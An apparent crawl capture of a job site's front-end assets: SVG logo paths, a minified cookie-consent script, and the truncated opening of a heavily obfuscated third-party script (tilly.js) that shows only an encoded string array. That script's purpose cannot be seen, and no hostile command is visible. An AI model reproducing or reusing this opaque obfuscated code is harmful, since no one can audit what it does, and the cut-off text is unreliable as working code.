      <path class="cls-2" d="m404.86,61.08c0,1.9.04,3.4.14,4.48.09,1.09.33,1.91.71,2.48s.94.94,1.66,1.12c.72.18,1.74.32,3.06.41v2.38h-18.06v-2.38c1.31-.09,2.35-.23,3.12-.41.77-.18,1.36-.54,1.77-1.09s.67-1.32.78-2.34.17-2.39.17-4.11v-8.69c0-2.58-.03-4.73-.1-6.45-.07-1.72-.19-2.9-.37-3.53-.14-.59-.29-1.05-.48-1.39-.18-.34-.48-.61-.88-.81-.41-.2-.94-.34-1.6-.41-.66-.07-1.51-.1-2.55-.1v-2.38l11.07-2.58.88,6.79h.34c2.04-2.31,4.18-4.02,6.42-5.13,2.24-1.11,4.72-1.66,7.44-1.66,2.85,0,5.25.58,7.2,1.73,1.95,1.15,3.3,2.82,4.07,4.99h.27c1.67-2.13,3.71-3.78,6.11-4.96,2.4-1.18,4.96-1.77,7.67-1.77,2.13,0,4.06.35,5.81,1.05,1.74.7,3.07,1.66,3.97,2.89.82,1.04,1.39,2.41,1.73,4.11.34,1.7.51,4.02.51,6.96v10.8c0,1.86.06,3.33.17,4.41.11,1.09.35,1.92.71,2.51.36.59.92.97,1.66,1.16.75.18,1.78.32,3.09.41v2.38h-18.06v-2.38c1.27-.04,2.29-.17,3.06-.37.77-.2,1.36-.59,1.77-1.15s.67-1.35.78-2.34c.11-1,.17-2.35.17-4.07v-8.56c0-2.58-.14-4.76-.41-6.55-.27-1.79-.72-3.24-1.36-4.35-.63-1.11-1.46-1.91-2.48-2.41-1.02-.5-2.25-.75-3.7-.75-1.99,0-3.86.55-5.6,1.66-1.74,1.11-3.11,2.59-4.11,4.45-.23.45-.42.89-.58,1.32-.16.43-.28.91-.37,1.43-.09.52-.15,1.14-.17,1.87-.02.72-.03,1.63-.03,2.72v8.62c0,1.86.04,3.33.14,4.41.09,1.09.33,1.92.71,2.51.38.59.96.97,1.73,1.16.77.18,1.81.32,3.12.41v2.38h-18.06v-2.38c1.27-.09,2.29-.23,3.06-.41.77-.18,1.35-.54,1.73-1.09s.63-1.32.75-2.34c.11-1.02.17-2.39.17-4.11v-8.56c0-2.62-.14-4.83-.41-6.62-.27-1.79-.71-3.24-1.32-4.35-.61-1.11-1.42-1.9-2.41-2.38-1-.48-2.22-.71-3.67-.71-2.04,0-3.95.55-5.74,1.66-1.79,1.11-3.14,2.59-4.04,4.45-.23.45-.42.89-.58,1.32-.16.43-.28.91-.37,1.43-.09.52-.15,1.14-.17,1.87-.02.72-.03,1.63-.03,2.72v8.62Z"/>
      <path class="cls-2" d="m485.06,48.92v-2.78c0-5.52-2.35-8.29-7.06-8.29-.77,0-1.43.07-1.97.2-.54.14-1,.36-1.36.68-.36.32-.69.77-.99,1.36-.29.59-.58,1.31-.85,2.17-.5,1.31-.98,2.18-1.46,2.61-.48.43-1.17.65-2.07.65-2.26,0-3.4-1.13-3.4-3.4s1.15-3.86,3.46-5.06c2.31-1.2,5.59-1.8,9.85-1.8,4.53,0,7.74.8,9.64,2.41,1.9,1.61,2.85,4.34,2.85,8.18v15.21c0,5.16,1.02,7.74,3.06,7.74.63,0,1.25-.08,1.83-.24.59-.16,1.09-.58,1.49-1.26l.95,1.63c-.54,1.04-1.54,1.91-2.99,2.62-1.45.7-2.97,1.05-4.55,1.05-1.99,0-3.47-.63-4.45-1.9-.97-1.27-1.46-3.06-1.46-5.36h-.34c-1.18,2.22-2.81,3.97-4.89,5.26-2.08,1.29-4.39,1.94-6.93,1.94-2.85,0-5.09-.72-6.72-2.17-1.63-1.45-2.45-3.4-2.45-5.84,0-1.09.19-2.13.58-3.12.38-1,1.01-1.95,1.87-2.85.86-.9,1.99-1.8,3.4-2.68,1.4-.88,3.12-1.78,5.16-2.68l9.78-4.28Zm0,2.92c-2.58,1-4.76,1.97-6.55,2.92-1.79.95-3.23,1.9-4.31,2.85s-1.87,1.9-2.34,2.85-.71,1.92-.71,2.92c0,1.49.5,2.72,1.49,3.67,1,.95,2.31,1.43,3.94,1.43,1.18,0,2.27-.29,3.29-.88,1.02-.59,1.91-1.39,2.68-2.41.77-1.02,1.38-2.22,1.83-3.6.45-1.38.68-2.84.68-4.38v-5.36Z"/>
      <path class="cls-2" d="m513.65,61.28c0,1.86.04,3.32.14,4.38.09,1.06.33,1.88.71,2.44.38.57.95.94,1.7,1.12.75.18,1.78.32,3.09.41v2.31h-17.79v-2.31c1.27-.09,2.28-.23,3.02-.41.75-.18,1.32-.54,1.73-1.09.41-.54.67-1.31.78-2.31.11-1,.17-2.35.17-4.07v-9.03c0-5.39-.14-8.67-.41-9.85-.14-.59-.31-1.07-.51-1.46-.2-.38-.51-.68-.92-.88-.41-.2-.93-.34-1.56-.41s-1.45-.1-2.44-.1v-2.17l10.87-2.58.82,6.72h.27c1.72-2.13,3.73-3.78,6.04-4.96,2.31-1.18,4.82-1.77,7.54-1.77,2.08,0,3.98.34,5.7,1.02,1.72.68,3.03,1.61,3.94,2.78.77,1.04,1.31,2.39,1.63,4.04.32,1.65.48,3.93.48,6.82v11.34c0,1.86.06,3.32.17,4.38.11,1.06.35,1.88.71,2.44.36.57.92.94,1.66,1.12.75.18,1.73.32,2.95.41v2.31h-17.59v-2.31c1.27-.04,2.28-.17,3.02-.37.75-.2,1.31-.58,1.7-1.12.38-.54.63-1.32.75-2.34.11-1.02.17-2.36.17-4.04v-8.96c0-2.58-.14-4.75-.41-6.52-.27-1.77-.71-3.19-1.32-4.28-.61-1.09-1.42-1.87-2.41-2.34-1-.48-2.2-.71-3.6-.71-2.04,0-3.9.53-5.6,1.6-1.7,1.06-3.02,2.52-3.97,4.38-.23.45-.42.88-.58,1.29-.16.41-.28.88-.37,1.43-.09.54-.16,1.17-.2,1.87-.05.7-.07,1.6-.07,2.68v9.1Z"/>
      <path class="cls-2" d="m560.44,61.28c0,1.86.04,3.32.14,4.38.09,1.06.33,1.88.71,2.44.38.57.95.94,1.7,1.12.75.18,1.78.32,3.09.41v2.31h-17.79v-2.31c1.27-.09,2.28-.23,3.02-.41.75-.18,1.32-.54,1.73-1.09.41-.54.67-1.31.78-2.31.11-1,.17-2.35.17-4.07v-9.03c0-5.39-.14-8.67-.41-9.85-.14-.59-.31-1.07-.51-1.46-.2-.38-.51-.68-.92-.88-.41-.2-.93-.34-1.56-.41s-1.45-.1-2.44-.1v-2.17l10.87-2.58.82,6.72h.27c1.72-2.13,3.73-3.78,6.04-4.96,2.31-1.18,4.82-1.77,7.54-1.77,2.08,0,3.98.34,5.7,1.02,1.72.68,3.03,1.61,3.94,2.78.77,1.04,1.31,2.39,1.63,4.04.32,1.65.48,3.93.48,6.82v11.34c0,1.86.06,3.32.17,4.38.11,1.06.35,1.88.71,2.44.36.57.92.94,1.66,1.12.75.18,1.73.32,2.95.41v2.31h-17.59v-2.31c1.27-.04,2.28-.17,3.02-.37.75-.2,1.31-.58,1.7-1.12.38-.54.63-1.32.75-2.34.11-1.02.17-2.36.17-4.04v-8.96c0-2.58-.14-4.75-.41-6.52-.27-1.77-.71-3.19-1.32-4.28-.61-1.09-1.42-1.87-2.41-2.34-1-.48-2.2-.71-3.6-.71-2.04,0-3.9.53-5.6,1.6-1.7,1.06-3.02,2.52-3.97,4.38-.23.45-.42.88-.58,1.29-.16.41-.28.88-.37,1.43-.09.54-.16,1.17-.2,1.87-.05.7-.07,1.6-.07,2.68v9.1Z"/>
    </g>
    <g>
      <path class="cls-2" d="m246.43,95.29h11.21v2.55h-11.21v10.44h-2.74v-22.37h15.24v2.61h-12.5v6.77Z"/>
      <path class="cls-2" d="m263.54,101.77l-2.38,6.51h-2.96l8.44-22.37h3.09l8.28,22.37h-3.06l-2.35-6.51h-9.06Zm4.58-12.5l-3.64,9.96h7.22l-3.58-9.96Z"/>
      <path class="cls-2" d="m302.31,108.28h-2.74v-18.72l-6.54,18.72h-2.93l-6.54-18.72v18.72h-2.74v-22.37h4.19l6.57,18.85,6.57-18.85h4.16v22.37Z"/>
      <path class="cls-2" d="m310.39,108.28h-2.74v-22.37h2.74v22.37Z"/>
      <path class="cls-2" d="m329.99,108.28h-14.24v-22.37h2.74v19.72h11.5v2.64Z"/>
      <path class="cls-2" d="m338.53,98.61v9.67h-2.74v-9.67l-7.77-12.7h3.16l5.99,10.18,5.99-10.18h3.13l-7.77,12.7Z"/>
      <path class="cls-2" d="m379.39,97c0,6.51-4.96,11.67-11.09,11.67s-11.09-5.12-11.09-11.67,4.96-11.63,11.09-11.63,11.09,5,11.09,11.63Zm-2.71,0c0-5.16-3.67-9.02-8.38-9.02s-8.38,3.96-8.38,9.02,3.77,9.02,8.38,9.02,8.38-3.96,8.38-9.02Z"/>
      <path class="cls-2" d="m385.99,95.29h11.21v2.55h-11.21v10.44h-2.74v-22.37h15.24v2.61h-12.5v6.77Z"/>
      <path class="cls-2" d="m421.38,108.66c-6.12,0-11.09-5.22-11.09-11.67s4.96-11.63,11.09-11.63c5.09,0,8.83,3.03,10.25,7.44h-2.87c-1.22-2.8-3.74-4.83-7.38-4.83-4.61,0-8.38,4.09-8.38,9.02s3.77,9.02,8.38,9.02c3.29,0,6.03-1.87,7.38-4.83h2.87c-1.51,4.54-5.45,7.48-10.25,7.48Z"/>
      <path class="cls-2" d="m455.89,97c0,6.51-4.96,11.67-11.09,11.67s-11.09-5.12-11.09-11.67,4.96-11.63,11.09-11.63,11.09,5,11.09,11.63Zm-2.71,0c0-5.16-3.67-9.02-8.38-9.02s-8.38,3.96-8.38,9.02,3.77,9.02,8.38,9.02,8.38-3.96,8.38-9.02Z"/>
      <path class="cls-2" d="m481.25,108.28h-2.74v-18.72l-6.54,18.72h-2.93l-6.54-18.72v18.72h-2.74v-22.37h4.19l6.57,18.85,6.57-18.85h4.16v22.37Z"/>
      <path class="cls-2" d="m489.21,108.28h-2.74v-22.37h9.41c4.61,0,7.19,2.8,7.19,6.77s-2.58,6.77-7.19,6.77h-6.67v8.83Zm0-19.75v8.31h6.67c2.61,0,4.48-1.22,4.48-4.16s-1.87-4.16-4.48-4.16h-6.67Z"/>
      <path class="cls-2" d="m507.36,101.77l-2.38,6.51h-2.96l8.44-22.37h3.09l8.28,22.37h-3.06l-2.35-6.51h-9.06Zm4.58-12.5l-3.64,9.96h7.22l-3.58-9.96Z"/>
      <path class="cls-2" d="m542.42,108.28h-3.03l-12.02-18.21v18.21h-2.74v-22.37h3.06l12.02,18.18v-18.18h2.71v22.37Z"/>
      <path class="cls-2" d="m550.54,108.28h-2.74v-22.37h2.74v22.37Z"/>
      <path class="cls-2" d="m571.87,85.91v2.61h-13.25v6.77h11.96v2.61h-11.96v7.73h13.25v2.64h-15.98v-22.37h15.98Z"/>
      <path class="cls-2" d="m582.54,108.66c-5.16,0-8.54-3-8.54-7.48h2.84c0,3,2.32,4.87,5.7,4.87,3.83,0,5.7-1.61,5.7-4.12,0-1.87-.84-3.16-5.77-4-4.96-.87-7.8-2.42-7.8-6.25s3.06-6.32,7.8-6.32,7.93,2.64,7.93,6.96h-2.77c0-2.61-1.77-4.35-5.12-4.35s-5.06,1.51-5.06,3.61c0,1.93,1.03,2.9,5.61,3.74,4.9.93,7.93,2.32,7.93,6.61s-3.45,6.74-8.44,6.74Z"/>
    </g>
  </g>
  <g id="Path">
    <rect class="cls-2" x="204.56" y="0" width="1" height="128.96"/>
  </g>
</svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.jobplex.com/wp-content/themes/dhr/assets/js/gdpr-cookies-consent-gtm.js?ver=1.0
body_size: 1068
content:
var $jscomp=$jscomp||{};$jscomp.scope={},$jscomp.owns=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},$jscomp.ASSUME_ES5=!1,$jscomp.ASSUME_NO_NATIVE_MAP=!1,$jscomp.ASSUME_NO_NATIVE_SET=!1,$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(e,t,o){e!=Array.prototype&&e!=Object.prototype&&(e[t]=o.value)},$jscomp.getGlobal=function(e){return"undefined"!=typeof window&&window===e?e:"undefined"!=typeof global&&null!=global?global:e},$jscomp.global=$jscomp.getGlobal(this),$jscomp.polyfill=function(e,t,o,n){if(t){for(o=$jscomp.global,e=e.split("."),n=0;n<e.length-1;n++){var c=e[n];c in o||(o[c]={}),o=o[c]}(t=t(n=o[e=e[e.length-1]]))!=n&&null!=t&&$jscomp.defineProperty(o,e,{configurable:!0,writable:!0,value:t})}},$jscomp.polyfill("Object.assign",function(e){return e||function(e,t){for(var o=1;o<arguments.length;o++){var n=arguments[o];if(n)for(var c in n)$jscomp.owns(n,c)&&(e[c]=n[c])}return e}},"es6","es3"),function(e){function t(n){if(o[n])return o[n].exports;var c=o[n]={i:n,l:!1,exports:{}};return e[n].call(c.exports,c,c.exports,t),c.l=!0,c.exports}var o={};t.m=e,t.c=o,t.d=function(e,o,n){t.o(e,o)||Object.defineProperty(e,o,{configurable:!1,enumerable:!0,get:n})},t.r=function(e){Object.defineProperty(e,"__esModule",{value:!0})},t.n=function(e){var o=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(o,"a",o),o},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=4)}([function(e,t,o){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){t.accepted.forEach(function(e){console.log("Enable cookies: "+e),dataLayer.push({event:e})}),e.onApply(t.accepted)}},function(e,t,o){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var o={version:t.version,accepted:[]};e.querySelectorAll(t.cookiesCheckbox).forEach(function(e){var t=e.getAttribute("name");e.checked&&t&&o.accepted.push(t)}),localStorage[t.storageKey]=JSON.stringify(o),(0,n.default)(t,o)};var n=(e=o(0))&&e.__esModule?e:{default:e}},function(e,t,o){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){e.classList.add(t.visibleClass);var o=e.querySelectorAll(t.closeButton);o.length&&o.forEach(function(o){o.addEventListener("click",function(o){o.preventDefault(),e.classList.remove(t.visibleClass)})}),(o=e.querySelectorAll(t.detailsButton)).length&&o.forEach(function(o){o.addEventListener("click",function(o){o.preventDefault(),e.classList.add(t.showDetailsClass)})}),(o=e.querySelectorAll(t.rejectButton)).length&&o.forEach(function(o){o.addEventListener("click",function(o){o.preventDefault(),e.classList.remove(t.visibleClass),e.querySelectorAll(t.cookiesCheckbox).forEach(function(e){e.checked=!1}),(0,n.default)(e,t)})}),(o=e.querySelectorAll(t.acceptButton)).length&&o.forEach(function(o){o.addEventListener("click",function(o){o.preventDefault(),e.classList.remove(t.visibleClass),(0,n.default)(e,t)})})};var n=(e=o(1))&&e.__esModule?e:{default:e}},function(e,t){var o=function(){return this}();try{o=o||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(o=window)}e.exports=o},function(e,t,o){(function(e){var t=o(0),n=t&&t.__esModule?t:{default:t},c=(t=o(2))&&t.__esModule?t:{default:t};e.CookiesConsent=function(e){e=Object.assign({},{storageKey:"cookies-consent",element:"#cookies-consent",cookiesCheckbox:'input[type="checkbox"]',visibleClass:"visible",showDetailsClass:"show-details",version:0,closeButton:".close",acceptButton:"button.accept",rejectButton:"button.reject",detailsButton:"button.details",onApply:function(){}},e);var t=document.querySelector(e.element);if(!t)throw Error(e.element+" not found");var o=localStorage[e.storageKey];if(o)try{o=JSON.parse(o)}catch(e){o=null}o&&o.version==e.version?(0,n.default)(e,o):(0,c.default)(t,e)}}).call(this,o(3))}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jobplex.com/wp-content/themes/dhr/assets/images/logo-jobplex-white2.svg?v=1.2
body_size: 1317
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 392.2 124.2" style="enable-background:new 0 0 392.2 124.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:3.8;stroke-miterlimit:10;}
	.st1{fill:#999999;}
</style>
<g id="Layer_2_1_">
	<g id="Layer_1-2">
		<g id="Text">
			<path class="st0" d="M33.9,3.2h7.3v54c0,14-9.2,20.6-19.5,20.6C11.1,77.8,2.6,70.5,2,59.1h7.2c0.7,7.4,5.9,12.1,12.8,12.1
				c8,0,11.9-4.4,11.9-17.1L33.9,3.2z"/>
			<path class="st0" d="M87.7,77.7c-20,0-38.7-16.2-38.7-37.5C49.1,19,66.4,1.8,87.7,1.9c0,0,0,0,0,0l0,0c21.3,0,38.8,17,38.8,37.9
				C126.5,60.5,109,77.7,87.7,77.7z M87.6,8.5c-17.3,0-31.3,14.6-31.3,31.7c0,16.5,14.4,30.9,31.4,30.9C105,71,119,57,119,39.8
				S104.9,8.5,87.6,8.5L87.6,8.5z"/>
			<path class="st0" d="M133.7,76.4V3.2h18.8c15.3,0,23.6,8.4,23.6,19.5c0,6-2.2,10.1-8,14.7c7.4,2.9,12.2,10.1,12.2,18
				c0,10-5.6,21-24.7,21L133.7,76.4z M152.6,34.8c14.1,0,16.1-8.1,16.1-12.4c0-5.4-3.2-12.6-16.7-12.6h-11v24.9H152.6z M154.9,69.8
				c9.4,0,18-3.8,18-14.3c0-8.3-7.2-14-18-14h-13.9v28.4L154.9,69.8z"/>
			<path class="st0" d="M186.3,76.4V3.2h22.2c20.2,0,26.2,12,26.2,22.1c0,9.8-6.3,21.7-26.3,21.7h-14.8v29.5L186.3,76.4z
				 M209.9,40.3c10.2,0,17.4-6.1,17.4-15.2c0-7.3-4.6-15.2-19-15.2h-14.8v30.5H209.9z"/>
			<path class="st0" d="M241.2,76.4V3.2h7.3v66.6h30.3v6.6L241.2,76.4z"/>
			<path class="st0" d="M285.4,76.4V3.2h40.1v6.6h-32.8v26.4h31.7v6.6h-31.7v27h32.8v6.6L285.4,76.4z"/>
			<path class="st0" d="M380,76.4l-20.6-31.2l-20.9,31.2h-8.6L354.7,39L331.3,3.2h8.6l19.5,29.3l19.3-29.3h8.5L363.6,39l25,37.4
				L380,76.4z"/>
			<path class="st1" d="M28,123.7l-4.3-10H10l-4.3,10H2.6l12.6-29.5h3.3l12.7,29.6L28,123.7z M16.9,97.5l-5.8,13.6h11.5L16.9,97.5z"
				/>
			<path class="st1" d="M53.5,123.7V94.2h8.7c3.5-0.1,6.8,0.8,9.8,2.6c4.1,2.8,6.5,7.4,6.4,12.4c0,3.8-1.5,7.5-4.2,10.2
				c-2.9,3-7.1,4.4-12.1,4.4H53.5z M61.9,121c4.9,0,8.2-1.3,10.4-3.6c2.2-2.3,3.3-5.4,3.3-8.6c0.1-3.8-1.7-7.3-4.7-9.6
				c-2.1-1.6-5.2-2.5-9-2.5h-5.3V121L61.9,121z"/>
			<path class="st1" d="M105.5,123.7v-13.8H90.1v13.9h-2.9V94.2h3v13h15.3v-13h3v29.6L105.5,123.7z"/>
			<path class="st1" d="M134.1,123.7l-10-13.4h2.9c5.2,0,8.4-2.7,8.4-6.7c0-2.8-1.7-6.8-8.5-6.8h-5.7v26.9h-3V94.2h8.9
				c7.7,0,11.2,4.6,11.2,9.6c0,4.8-3.6,8.6-8.8,9l8.4,11L134.1,123.7z"/>
			<path class="st1" d="M189.3,116c-2.7,5-7.9,8.2-13.6,8.3c-8.4,0.2-15.5-6.4-15.7-14.9s6.4-15.5,14.9-15.7c0,0,0,0,0.1,0
				c0.3,0,0.5,0,0.8,0c5.5,0,11.2,3.2,13.6,8.1h-3.3c-2.3-3.4-6.2-5.4-10.3-5.4c-7,0.2-12.5,6-12.3,13c0.2,6.7,5.6,12.1,12.3,12.3
				c4.1-0.1,8-2.2,10.4-5.6L189.3,116z"/>
			<path class="st1" d="M212.2,124.2c-8.1,0-15.6-6.6-15.6-15.2c-0.3-8.7,6.5-15.9,15.1-16.2s15.9,6.5,16.2,15.1
				s-6.5,15.9-15.1,16.2l0,0L212.2,124.2z M212.2,96.3c-7,0.1-12.6,5.8-12.5,12.8c0.1,7,5.8,12.6,12.8,12.5
				c6.9-0.1,12.4-5.7,12.5-12.6C224.9,102,219.2,96.3,212.2,96.3L212.2,96.3z"/>
			<path class="st1" d="M264.2,123.7V97.4l0,0l-11.1,26.3h-2.5l-11-26.3h-0.1v26.3h-3V94.2h4.6l10.8,25.2l10.8-25.2h4.6v29.6
				L264.2,123.7z"/>
			<path class="st1" d="M277.1,123.7V94.2h9c8.2,0,10.6,4.8,10.6,8.9s-2.6,8.8-10.6,8.8h-6v11.9L277.1,123.7z M286.7,109.2
				c4.1,0,7-2.5,7-6.2c0-3-1.9-6.2-7.7-6.2h-6v12.3H286.7z"/>
			<path class="st1" d="M324.6,123.7l-4.3-10h-13.8l-4.3,10h-3.1l12.6-29.5h3.3l12.7,29.6L324.6,123.7z M313.5,97.5l-5.8,13.6h11.5
				L313.5,97.5z"/>
			<path class="st1" d="M355.8,123.7l-17.6-26h-0.1v26h-3V94.2h4l16.5,24.5h0.1V94.2h3v29.6L355.8,123.7z"/>
			<path class="st1" d="M376,123.7v-9.8l-10.3-19.7h3.3l8.4,16.6l8.7-16.6h3.2l-10.4,19.7v9.9L376,123.7z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/tilly.js
body_size: 84438
content:
var _0x6566670c=['D3hdUSkLWQG','WQBcSW5fqa','WPldHd8FlG','rLecW4y9','j8kIW6CsWPy','WQCijhfl','WR7dSHTYWPW','rCkUW4/cVmo0','DG89tLi','WRPBDwVdIW','iLJcP8oWra','WOVcOCkOW5yb','WPfHcmo7nq','hq3dLmoZha','tSofWP3cGwW','dmogWRr+fq','fmo9W5DCWR4','WP1QCg3cOW','r8ohW63cGmk+','WRDLa8oYwq','WR0lWOuTW5u','wW5Jr8kJ','W4eIW4X4W5W','gYhdISoqdG','iflcOCoVwG','WPNdHZj4W6C','cSosW53cNZm','W7rlnCkYW5C','cSozW4ioW70','WRxcQWj9yW','lMZcQmkPlq','l8oFWRHEnG','WQnSrghdRq','qCk7W7NcNwi','W5eGW6JcIx0','W6z0WQVcHva','WPn5q1TB','e8o/ft5g','W6LakCk+W5O','WQu1emopcW','iSojWRjMWOK','kmogiqHt','DCkYwmkFrq','BmobW7pcU8k7','WQfyvNxdKG','jmooWQDela','WPldJcmDlW','W7zVWRBdHmoF','ah3cImoDza','WO9VzM7cSG','WO7cIYPYAW','vIbndCok','W75tDetcMG','FZqsnmkr','WOjYwMRdTW','b8oKdIPd','WP9jWRFdI8ox','ihH6BhG','WPGhkwL7','tmkctCoGwa','WRnTaSoppW','oCkBW6jOW6q','W79wD0ZcQq','WPfuWQxcNLy','WOz+WR3cHf0','DrPErmkc','sdXwl8oi','Bgm9W7OD','WPDGWPGVEa','vaf0WO/cOq','WPO3d8o8dq','W7GEW6lcTKS','kmokW7KRWOu','reejW5iP','tJP/t8k1','W5TuomoMrq','a8oIW4LsWPq','zwNcTSkhqG','W4LbbSklW4y','WR/dVaDIW50','WP1Jlmogvq','BsKvwNK','zCogW6ZcT8kT','WRnFjmo1uW','W6KfW54/WQy','WQZcPCkMW68G','l8o+W7nwWRu','vvqmW5i/','gN93k8ow','vCk0B8o9vq','W5fSpLXy','CaZdNSkrfq','WOT1BNJcPW','Etnom8oT','zMpcJ3LK','W74eW6OTWOq','uMJcOw5T','cYiAwK8','tCorWPRcN2m','W44MW65WW5i','qmozxcBdRa','cSkhW6CPWQq','tSoOB8ocBq','WPjGz27cVG','qu3cTCkCyW','WPnTEglcPW','D8o0WPXfW5BdGCoziCk5W6PFCW','rCoIydtdKG','C8k0W6VcOCkG','j8oEWQremq','pMBcR8k+kW','WRP5EgpdHa','W6TIu3dcIG','WPOOjCoglW','dWtdMSo0hq','cwj+jmod','D8o5FapdUq','WQjuCLpdQW','EZTtimoR','W78LW7xcLhS','W7NdMHbRW4C','WQLOu1RdIa','WPzEWRBcG2C','usqOmCk4','WPWRW5xcU3K','WQbWtfldJq','v3tcRSkysa','W68nW6OiWQ0','imkqW6TOW6i','xHldLCk+WO0','iw5hD3S','yw1sWPFdNG','WOf+C0ZdIa','ydTAm8oJ','W77cTLWkW6K','WOHGEhpcQW','WPpcKCkOW7SE','WRn9te7dHa','gxHDlmoj','zHSigmks','WRbElCo0sq','u0mgW4qR','uHFdLmkgWO8','WRBcVWHhtW','tbZdNCknWOO','W6uxW47cG2O','WPBdHYz3W7K','D1ieW6uz','bSoOW4HkWQi','zxtcQhTe','BafwWRxdGa','rqZdN8kcWOW','W5jmimkjW4C','W4WvW6LMW7m','CM1DWRddRq','lG3dSSorga','WRX+sL/dGq','seKDW5uM','WOGwWRa3W7G','v8oqWPtcNwq','uGxdNCkcWOO','vWP+zSkh','W5ivlSoQba','k2RcRSkWjG','W7SBW4SMWPy','WO9gWOJcG1y','E8o4rsddGW','yJXclCoQ','dSoeW6agW4m','yGtdU8oFWPG','dqxdHSo3cW','DIiTd8kC','WPpdLtnGW6q','EmocW7/cQCk6','vY8njmoH','W6bovg/cQW','amkYW7b4W7C','WQWzWRGYW78','W7HilSkUW5y','WOavqWNdLa','AMNcGhnh','WQr+rv/dNW','hCoqW6dcGYK','dmoQW5TmWQO','cmoKdcHg','jahdVCoToW','CaO2cmoj','q03cU8kvEa','uLehW5S1','W45XoCk2W78','wcyRmmkI','w8o4EtxdGa','WQhcQSkLW4Gv','WOPYWQtcU1W','C8oDW73cTSk5','WPdcK8k1W7mu','WQuepgvp','f8ogW4hcItC','vdvnWPBdGG','ne9rfCoa','e8knW6WKWQ0','rvpcNMbN','WP/dJ05MW6C','WOSWkvz0','aqtdN8o3hq','ttddTmkEW74','WPbiWQtcUx4','WQ8/WQhcH2a','wCkfsCoJsq','gxT7j8oa','WR4iWReOW6q','WO9aWQVcLN4','BIalELK','WOT4WQJcMKm','rsadmCkI','WP1kBKZcTW','W79fWPddL8k2','qdD2i8ok','beP2svK','F8kqW4JdHSky','sJC9pmkL','pfBcISoxva','WRNdVbKpW5S','bmoBiGjd','k8kIW4awWP4','eGRdLmo9ga','CeiykSk+','WOdcGSk7W6Ch','W51iBeFcIG','bmoyW4OFW6G','W5jecCkcW5e','mNFcUmk7jG','AXFdOCo9W7K','wmkMW6ddQmkS','W59MvghdRq','uXb2WRNdUG','WOyRc8kQW5i','WOKkemomia','lvNcS8o1qa','f8oUesrg','j8kxWRHibW','r8oOAt3dKW','lCoSW4HKWPC','WR9bWR/cNNm','umkhrCo1vq','WPBdMczVW7a','vZ00lmkY','vt7dRCkJWP8','WOWCWOOSW5u','omkTW5ybWQu','hCo/WQDdWQS','xmozE0ldLW','EZKemCkD','WPPjWRKqEq','pConWQrakW','DWute8ku','i8kPWRjAbq','EcXHCmk4','lSkfWR1AgW','fmoeW4qgW6S','WRe2WR8VW5O','Ba9iWRFdIq','iuzDsConuJPVBgWura','uZrDoCo+','f8odW5BcJqW','fSoFWQfseq','amoiW7jKWQ8','ysX0WR3cTa','lmkPWOHeaa','Csr3yvG','vmojWOxcLh8','e8knW7u3WRi','W6PHWRldLCor','sCobWOhcNwC','CHjpWQ/dNq','xCkcu8o+tq','c8o8hYvF','W51iA2hdOa','umkFtmowsG','mSk0W6TqW6e','bqhdICo4hq','owHzEg8','W78AW4/cKhK','WOeEzhVdJq','veVcSmoSuG','WQdcO8kaW5eq','q0JcOvD3','nezvDmkM','tSkKW6JdISkq','mMzEA2m','WOyxsaZdNW','c8k/W5PnW6a','mCkhW7rUW7i','WPdcQSkLW6Wh','gb7dMSoUdG','iSo1W406W4S','fmofhubX','i8keW6P7W60','AZikE0u','WPbcWOKkrG','WRhcPX5wrW','fmoQW5nqWQe','W5qgW5dcHL4','xtGIdSkU','W7zzD0xcIW','r8obWOdcKuu','xSkus8o2xa','CuipgmkV','WRj9sLtdKq','emoDW4FcNs8','WPtdItPUW7e','qbldK8khWO4','h8okW50lW70','W7HFiCokW7K','wcXHxSkT','WOm1W7W3WPe','xSkbqCo5vW','WRWkp2vl','zIj1WPZcOq','W7jDn8kYW4y','W58IW4j5W4i','yXRdVSo5W6e','AHf3EmkY','rCoTWOBcLxa','DZCCy1q','WRHVjCoXva','i0VcQSoPvq','WQfkrxpcLG','hmkhBHi6','nmkBW74lWQq','W5LkAetcTW','FSkHW4pcRSkV','gh5wD0O','qtK0jCkG','WOrgs3hdPa','xaP8xCkO','WOvREw3cRa','WOzFWOqzra','WRGBWQCWW7y','uvqEW50P','uCkrs8o9wG','FmoyxWNdJG','W47cJsn1ya','uCoiWPBcKx4','W510DehcRq','WQNdGb8Ccq','uuiAW5CP','WOKTpL4N','a8o2W5TkWRe','AI/dSSkjWO0','qGvxACkc','tc4nvKa','CaJdRSoAW4y','dmodWOfwdW','W7GDW4WMWPm','n8oSWOLvgq','WR0lemoZpq','WQ4SFaZdPa','WO4YWR4JW5i','W6CNW4atWPm','qConWPRcNNi','WQzqxuBcIa','WPv4E2ddHW','Er5RB8k9','BwRcH216','t8kxdmkPkq','n8oCWQXuia','rSohW5xcUCkz','W7nOW4JdNmk2','AYSbo8kt','jMXvD3u','wrLKBmkx','AJqzC0W','s8kwvmoHua','W6ujAI/dGW','emovW4JcMs4','DuhcMuPn','h8o5W4pcGsC','jmkPW4ebWOK','W47cGsrgDa','p37cHmojzq','rSk0W5PXW6i','fmorW5RcHsq','WOldR1azrG','W4u1W7epWQG','WQa3ybldJG','W47cTIH7Da','WPigwcpdIq','k8kAW6PQW7a','WOrjWPGrsa','WPVcJSkVW6Ca','WPC7WR0QW5O','W7XejSkLW40','amovW4WoW7C','W50pW6bhW4S','WQ/cOaPbsW','W6aAW6tcVwe','uGBdRCkEWQa','CgeFW5GP','i8